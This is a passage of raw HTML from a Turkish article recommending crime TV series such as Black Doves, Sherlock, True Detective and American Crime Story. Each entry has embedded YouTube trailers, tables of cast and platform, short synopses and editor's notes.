data-lazyloaded="1" src="about:blank" title="Black Doves | Official Trailer | Netflix" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/1R0d2jW7a-I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Aksiyon, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">6</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Joe Barton</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Keira Knightley, Ben Whishaw, Sarah Lancashire</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/watch/81693274?source=35" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">Black Doves, casusluk ve suç temalı diziler içinde ajan aşk hikayelerini sevenlere göre. On yıldır, politikacı kocasının sırlarını karanlık örgüt Black Doves’a aktaran Helen Webb’in (Keira Knightley) gizli ilişkisinin ortaya çıkmasıyla kimliği de ortaya çıkıyor ve ardından olaylar gelişiyor. Londra’nın karanlık yeraltı dünyasına doğru uzanan dizi, seyirciyi Londra sokaklarında bir geziye de çıkarıyor. </span></p><h2><span class="ez-toc-section" id="Criminal_Record_IMDB_71"></span><b>Criminal Record | </b><a href="https://www.imdb.com/title/tt21088136/" target="_blank" rel="noopener"><b>IMDB: 7.1</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="Criminal Record — Official Trailer | Apple TV+" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/G_sohSQWHvg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">8</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Paul Rutman</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Peter Capaldi, Cush Jumbo, Aysha Kala</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://tv.apple.com/cy/show/criminal-record/umc.cmc.1sbjeoma6tvxgda6l0h4bb0x3?l=tr" target="_blank" rel="noopener"><span style="font-weight: 400;">Apple TV+</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">Londra’nın göbeğinde geçen, çarpık bir suç draması Criminal Record, karmaşık bir cinayet soruşturmasında çatışan ve ortak bir zemin bulma arayışında olan iki dedektifi konu alıyor. “Herhangi birimizin herhangi bir günde ne yapabileceğini kim bilebilir?” diye düşündüren dizi, sürükleyici olduğu kadar rahatsız edici. Suç temalı diziler içinde yer almanın yanı sıra İngiltere’deki modern ırkçılığın rahatsız edici bir değerlendirmesi diyebileceğimiz Criminal Record, güç ve miras takıntıları, polis gücü, ötekileştirmenin terörü altında yaşayanlara değiniyor. </span></p><h2><span class="ez-toc-section" id="Mr_Mrs_Smith_IMDB_70"></span><b>Mr. &amp; Mrs. Smith | </b><a href="https://www.imdb.com/title/tt14044212/?ref_=nv_sr_srsg_3_tt_8_nm_0_in_0_q_Mr%2520and%2520Mrs%2520Smith%2520" target="_blank" rel="noopener"><b>IMDB: 7.0</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="Mr. &amp; Mrs. Smith Season 1 - Official Trailer | Prime Video" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/AsaMWxppznk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Aksiyon, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">8</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Donald Glover, Francesco Sloane</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Donald Glover, Maya Erskine, Paul Dano</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.primevideo.com/-/tr/detail/Mr-Mrs-Smith/0PIZV55NTVMF63RT9SF6CE1TN3?ref_=dvm_pds_tit_TR_lb_s_g_mkw_s-dc&amp;mrntrk=pcrid_702206190225_slid__pgrid_169161891728_pgeo_9056826_x_174028401822_adext__ptid_dsa-2312706666950&amp;gad_source=1&amp;gad_campaignid=17500201369&amp;gbraid=0AAAAACcZ5f4n53HDCgDFwh2zPFQYNTdbx&amp;gclid=Cj0KCQjwsNnCBhDRARIsAEzia4BEXzszBAxnqcSHPdICY9Rv1hcnuEQ7oyP2rwOwbIT9dsDfvqB_rfgaAoBNEALw_wcB&amp;gclsrc=aw.ds" target="_blank" rel="noopener"><span style="font-weight: 400;">Amazon Prime</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">Mr. &amp; Mrs. Smith, son yılların en iyi suç dizileri içinde en çok konuşulanlardan. Dizi, her ne kadar aynı isimli filmden esinlenmiş olsa da, bir takım temel farklara sahip. Burada filmdeki gibi rekabet eden casuslardan oluşan evli bir çift yerine, zenginlik ve seyahatle dolu bir hayatta evli bir çift olarak yaşamak zorunda kalan casus ilişkisi izliyoruz. Çiftin casusluk becerileri ve gelişen ilişkileri sınanırken, Smith’ler her bölümde ayrı bir görev üstleniyor. </span></p><p><b><i>Editör notu:</i></b><i><span style="font-weight: 400;"> Mr. &amp; Mrs. Smith, Golden Globe Ödülleri’nde üç adaylığı var: En İyi Dizi &#8211; Dram, En İyi Kadın Oyuncu &#8211; Dram Dizi, En İyi Erkek Oyuncu &#8211; Dram Dizi.</span></i></p><h2><span class="ez-toc-section" id="Poker_Face_IMDB_78"></span><b>Poker Face | </b><a href="https://www.imdb.com/title/tt14269590/" target="_blank" rel="noopener"><b>IMDB: 7.8</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/4x2NzusLAqk" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Komedi, Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">22 (Hala devam ediyor.)</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Rian Johnson</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Natasha Lyonne, Benjamin Bratt, Simon Helberg</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://tvplus.com.tr/dizi-izle/poker-face--170903852" target="_blank" rel="noopener"><span style="font-weight: 400;">TV Plus</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Adrien Brody, Joseph Gordon-Levitt, Ron Perlman, Ellen Barkin ve Natasha Lyonne gibi isimlerin yer aldığı 2024 suç dizileri arasında yer alan yapım, kişilerin yalan söylediğini anlayabilen Charlie’nin hikayesini anlatıyor. Bu özel yeteneğinin keyfini süren Charlie, yollara düşüyor ve her durakta birbirinden ilginç insanlarla karşılaşıyor. Gizemli suçları çözmek için yeteneğini kullanan Charlie, izleyiciye eğlenceli bir seyir sunuyor. </span></p><h2><span class="ez-toc-section" id="Dr_Death_IMDB_76"></span><b>Dr. Death | </b><a href="https://www.imdb.com/title/tt9179552/" target="_blank" rel="noopener"><b>IMDB: 7.6</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/WUydwrPAY-M" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gerilim</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">16</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Ashley Michel Hoban, Patrick Macmanus</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Joshua Jackson, Edgar Ramírez, Mandy Moore</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.todtv.com.tr/dizi/dr-death" target="_blank" rel="noopener"><span style="font-weight: 400;">TOD TV</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Suç temalı diziler arasında Dr. Death gerçek hikayeleri sevenlere göre. Korkunç bir hikayeyi ele alan dizi, iki sene içinde 33 hastayı kalıcı olarak yaralayan veya öldüren bir cerrah Christopher Duntsch’a odaklanıyor. İkinci sezonda ise, olayları şüpheli bulan İsviçreli cerrah ve tıp araştırmacısı Paola Macchiarini’nin durumu araştırmak için olaya el atmasıyla Dr. Death devam ediyor. </span></p><h2><span class="ez-toc-section" id="Criminal_IMDB_77"></span><b>Criminal | </b><a href="https://www.imdb.com/title/tt9348692/" target="_blank" rel="noopener"><b>IMDB: 7.7</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/r7nUgq3r_wo" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">7</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Jim Field Smith, George Kay</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Katherine Kelly, Lee Ingleby, Rochenda Sandall</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/80216172" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Netflix suç dizileri arasında yer alan Criminal, </span><a href="https://www.plumemag.com/tek-mekan-filmleri-dusuk-produksiyon-yuksek-gerilim/" target="_blank" rel="noopener"><span style="font-weight: 400;">tek mekanda geçen</span></a><span style="font-weight: 400;"> yapımları sevenler için ideal. Her bölüm farklı bir konuyu ele alan dizide, bir sorgu odasındaki kişinin suçlu olup olmadığını keşfetmeye çalışıyoruz. Ayrıca serinin </span><a href="https://www.imdb.com/title/tt10986050/" target="_blank" rel="noopener"><span style="font-weight: 400;">İspanya</span></a><span style="font-weight: 400;">, </span><a href="https://www.imdb.com/title/tt10986052/" target="_blank" rel="noopener"><span style="font-weight: 400;">Fransa</span></a><span style="font-weight: 400;"> ve </span><a href="https://www.imdb.com/title/tt10986056/" target="_blank" rel="noopener"><span style="font-weight: 400;">Almanya</span></a><span style="font-weight: 400;"> versiyonları da bulunuyor. </span></p><p><b><i>Editör Notu:</i></b><span style="font-weight: 400;"> Diziyi izlerken, daha doğrusu ifadeleri dinlerken zanlıların suçlu olup olmadığını tahmin etmek oldukça keyifli. Elbette her Netflix dizisinde olduğu gibi bu durumun da bir matematiği var ancak iz takip etmeyi ve insanları okumayı seviyorsanız bu seriyi izlemekten keyif alacaksınız. </span></p><h2><span class="ez-toc-section" id="Sherlock_IMDB_90"></span><strong>Sherlock | <a href="https://www.imdb.com/title/tt1475582/" target="_blank" rel="noopener">IMDB: 9.0</a></strong><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/7hjPxUfV32Q" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">15</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Mark Gatiss, Steven Moffat</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Benedict Cumberbatch, Martin Freeman, Una Stubbs</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.primevideo.com/region/eu/dp/0NOQLIIEPJUV8YMTXTMBEQLODQ" target="_blank" rel="noopener"><span style="font-weight: 400;">Amazon Prime</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Sir Arthur Conan Doyle tarafından yaratılan efsane karakter Sherlock Holmes’ü birçok yapımda gördük. Fakat Benedict Cumberbatch tarafından canlandırılan karakterin farklı bir tadı olduğunu </span><span style="font-weight: 400;">ve oyuncunun Sherlock Holmes ile bütünleştiğini söylemek mümkün. </span><span style="font-weight: 400;">Genel bir çerçeve içerisinde her bölümde farklı olaylara yer veren ve en iyi suç dizileri arasında gösterilen yapım, ne yazık ki yalnızca dört sezon olarak planlanmış. </span></p><p><b><i>Editör Notu:</i></b><span style="font-weight: 400;"> Sherlock tekrar tekrar izlenecek yapımlardan biri. Senaryo o kadar ince detaylarla dolu ki her izlediğinizde yeni bir şeyler keşfedeceğinize eminiz. </span></p><h2><span class="ez-toc-section" id="True_Detective_IMDB_89"></span><strong>True Detective | <a href="https://www.imdb.com/title/tt2356777/" target="_blank" rel="noopener">IMDB: 8.9</a></strong><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/fVQUcaO4AvE" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">31</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Nic Pizzolatto, Issa López</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Matthew McConaughey, Woody Harrelson, Michelle Monaghan</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.todtv.com.tr/bein-series/true-detective" target="_blank" rel="noopener"><span style="font-weight: 400;">TOD TV</span></a></td></tr></tbody></table><p><a href="https://www.plumemag.com/2021-hbo-dizileri-yine-ekrana-kitleyecek/"><span style="font-weight: 400;">HBO</span></a><span style="font-weight: 400;"> ne yaparsa güzel yapar diyenlerdenseniz True Detective’i mutlaka izlenmesi gereken suç dizileri listenize eklemelisiniz. 17 yıl boyunca bir seri katilin izini süren iki dedektifin hikayesini anlatan yapım, konusunun yanı sıra görüntüleri ve diyalogları ile de seyirciyi kendine bağlamayı başarıyor. </span></p><p><span style="font-weight: 400;">Ayrıca dizi bir suç antolojisi şeklinde kurgulanmış. Yani her sezonu başka oyuncularla ve başka konularla ilerliyor. </span></p><p><b><i>Editör Notu:</i></b><span style="font-weight: 400;"> Tüm True Detective izleyicilerinin ortak bir kanısı var: İlk sezon en iyi sezon! Ancak yine de diğer sezonlardaki hikaye ve oyunculukları izlemekten keyif alacağınıza eminiz. </span></p><h2><span class="ez-toc-section" id="The_Sinner_IMDB_78"></span><b>The Sinner | </b><a href="https://www.imdb.com/title/tt6048596/" target="_blank" rel="noopener"><b>IMDB: 7.8</b></a><span style="font-weight: 400;"> </span><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/ZEfnpFuzxnE" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">32</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Derek Simonds</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Bill Pullman, Jessica Hecht, Dohn Norwood</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/80175802" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Petra Hammesfahr&#8217;ın kitabından uyarlanan The Sinner, bir suç nedensiz işlenebilir mi sorusunun cevabını alıyor. Genç bir annenin birini bıçaklaması sonucunda bu olayın peşine düşen dedektif, görünmeyen nedenleri araştırmaya başlıyor. Yalnızca katilin peşinden koşan yapımları değil de gizem suç dizileri ve suçlu psikolojisini merak ediyorsanız bu diziyi listenize ekleyebilirsiniz. </span></p><h2><span class="ez-toc-section" id="Unforgotten_IMDB_84"></span><b>Unforgotten | </b><a href="https://www.imdb.com/title/tt4192812/" target="_blank" rel="noopener"><b>IMDB: 8.4</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/8oX_WsLS7sQ" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">36</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Chris Lang</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Sanjeev Bhaskar, Jordan Long, Carolina Main</span></td></tr></tbody></table><p><span style="font-weight: 400;">Suç dizileri izlerken sık sık yeni işlenen bir cinayet haberi, olay yerine giden polisler, kamera görüntüleri veya bırakılan izlerin peşinden gidilmesini izleriz. Fakat Unforgotten bu yapımlardan biraz daha farklı. Yapımdan yıllar önce işlenmiş bir cinayete ait ceset tesadüfen bulunuyor ve geçmişe ait olaylar araştırılıyor. Elbette bu durum dedektiflerin işini zorlaştırıyor ve gizem unsurunu daha da artırıyor. </span></p><h2><span class="ez-toc-section" id="The_Alienist_IMDB_77"></span><strong>The Alienist | <a href="https://www.imdb.com/title/tt4604612/" target="_blank" rel="noopener">IMDB: 7.7</a></strong><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/YtzgFRBvRy8" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">18</td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Daniel Brühl, Dakota Fanning, Luke Evans</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/80149395" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">19. yüzyılın sonlarında New York’ta geçen suç dizisi, dönemin zor şartları altında suçluların psikolojisine inmenin önemli olduğuna inanan bir grup arkadaşın yenilikçi fikirleri ile bir seri katilin peşine düşmesini anlatıyor. Özellikle </span><a href="https://www.plumemag.com/en-iyi-donem-filmleri-ile-zamanda-yolculuk/" target="_blank" rel="noopener"><span style="font-weight: 400;">dönem filmlerini</span></a><span style="font-weight: 400;"> ve dizilerini sevenler için ideal olan yapım, yalnızca suçluların değil karakterlerin psikolojilerine de yakından değiniyor. </span></p><p><b><i>Editör Notu:</i></b><span style="font-weight: 400;"> Dizinin oldukça yavaş ilerlediğini söylemekte fayda var. Suç dizisi tutkunu değilseniz, diziyi izlerken birazcık sıkılabilirsiniz. </span></p><h2><span class="ez-toc-section" id="The_Blacklist_IMDB_79"></span><strong>The Blacklist | <a href="https://www.imdb.com/title/tt2741602/" target="_blank" rel="noopener">IMDB: 7.9</a></strong><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/JGBIimq1I3A" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">218</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Jon Bokenkamp</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">James Spader, Megan Boone, Diego Klattenhoff</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/title/70281312" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Netflix suç polisiye dizileri arasında yer alan The Blacklist’te, eski bir suçlu olan Raymond “Red” Reddington, FBI’a muhbirlik yapmaya karar veriyor</span><span style="font-weight: 400;">; fakat </span><span style="font-weight: 400;">bunun için iki şartı var! Tüm suçlarının silinmesi ve çaylak bir dedektif olan Elizabeth Keen’le çalışmak. </span></p><p><i><span style="font-weight: 400;"><strong>Editör notu:</strong> Diziyi izlemeye başlamadan önce yanınızda çalan müzikleri not almak için ufak bir defter bulundurmanızı tavsiye ederiz.</span></i></p><h2><span class="ez-toc-section" id="Bosch_IMDB_85"></span><b>Bosch | </b><a href="https://www.imdb.com/title/tt3502248/" target="_blank" rel="noopener"><b>IMDB: 8.5</b></a><span style="font-weight: 400;"> </span><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/M5hPOuzdMSE" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">68</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Eric Ellis Overmyer</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Titus Welliver, Jamie Hector, Amy Aquino</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.primevideo.com/region/eu/detail/0TISZ3Q0BNUTSZS11S7VKS6O18" target="_blank" rel="noopener"><span style="font-weight: 400;">Amazon Prime</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Amazon suç dizileri arasında yer alan Bosch, bir yandan yargılanırken ve suçsuz olduğunu ispatlamaya çalışırken bir yandan da yıllar önce işlenmiş bir cinayeti çözmeye çalışan bir dedektifin hikayesini anlatıyor. Aksiyonu çok fazla olmamasına rağmen hikayesi oldukça derin olan ve merak unsurunu sürekli korumayı başaran polisiye dizi, türün tutkunları için az bilinen güzel dizilerden biri. </span></p><h2><span class="ez-toc-section" id="Cold_Case_IMDB_76"></span><b>Cold Case | </b><a href="https://www.imdb.com/title/tt0368479/" target="_blank" rel="noopener"><b>IMDB: 7.6</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/nO0yJVg7l0o" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">156</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Meredith Stiehm</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Kathryn Morris, Danny Pino, John Finn</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.primevideo.com/region/eu/detail/0K5JJOZKW5QU9V3G00CE1WGFGZ" target="_blank" rel="noopener"><span style="font-weight: 400;">Amazon Prime</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Suç dünyasında bir yolculuğa hazır mısınız? Faili bulunamamış ve bu nedenle rafa kaldırılmış dosyaları yeniden gündemine alan dedektif Lilly, izleyiciyi birçok farklı olayın içerisine sürüklüyor. Eğer tek bir olay yerine birden fazla cinayeti izlemek istiyorsanız, ilk yayın hayatına 2003 yılında başlayan ve yedi sezondan oluşan bu diziyi listenize ekleyebilirsiniz.</span></p><h2><span class="ez-toc-section" id="American_Crime_Story_IMDB_84"></span><strong>American Crime Story | <a href="https://www.imdb.com/title/tt2788432/" target="_blank" rel="noopener">IMDB: 8.4</a> </strong><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="//www.youtube.com/embed/hE7ACzqpN_8" width="1000" height="561" allowfullscreen="allowfullscreen"></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Biyografi, Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">30</span></td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Scott Alexander, Larry Karaszewski, Sarah Burgess</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Sterling K. Brown, Kenneth Choi, Christian Clemenson</span></td></tr></tbody></table><p><span style="font-weight: 400;">Her sezon gerçek bir hikayeyi ele alan yapım, aslında bir mini dizi serisi olarak da değerlendirilebilir. 90’lı yıllarda yaşanan olayları ele alan ve pek çoklarına göre en iyi suç dizileri arasında gösterilen yapımın ilk sezonu, The People v. O. J. Simpson ismiyle 2016 yılında yayınlandı. Ünlü bir Amerikan futbolu oyuncusu olan Simpson, ayrıldığı eşini öldürmek suçundan tutuklanır. Basının konuya ilgisi, canlı yayınlanan duruşmalar ve bir şekilde bu davanın ırkçılıkla bağdaştırılması, tüm deliller Simpson’ı işaret etmesine rağmen bu cinayet davasından farklı bir boyut kazanır.</span></p><p><span style="font-weight: 400;">The Assassination of Gianni Versace ismiyle yayınlanan ikinci sezon ise ünlü modacı Gianni Versace’nin Miami Beach’teki evinin önünde vurulmasını konu alıyor. Versace’nin ailesi, ilişkileri ve kariyerine de değinen dizide cinayetin gerçekleştiği güne kadar yolculuğu ve sonrasında yaşananları görüyoruz.</span></p><p><span style="font-weight: 400;">Üçüncü sezon ise yalnızca Amerika değil tüm dünya siyasetine bir bomba gibi düşen bir skandalla ilgili. Impeachment ismiyle yayınlanan sezon, 90’lı yılların en çok konuşulan olaylarından Bill Clinton-Monica Lewinsky skandalına ışık tutuyor. Monica’nın bir stajyer olarak işe başlaması, Clinton’ın başkan seçilmesi, ilişkinin duyulması ve yalan beyanlarla yaşananları ayrıntılı bir şekilde anlatan dizi, bir cinayeti konu edinmese de izleyicisini adım adım gerçeğe yaklaştırdığı için merak duygusunu hep canlı tutuyor.</span></p><p><b><i>Editör Notu:</i></b><span 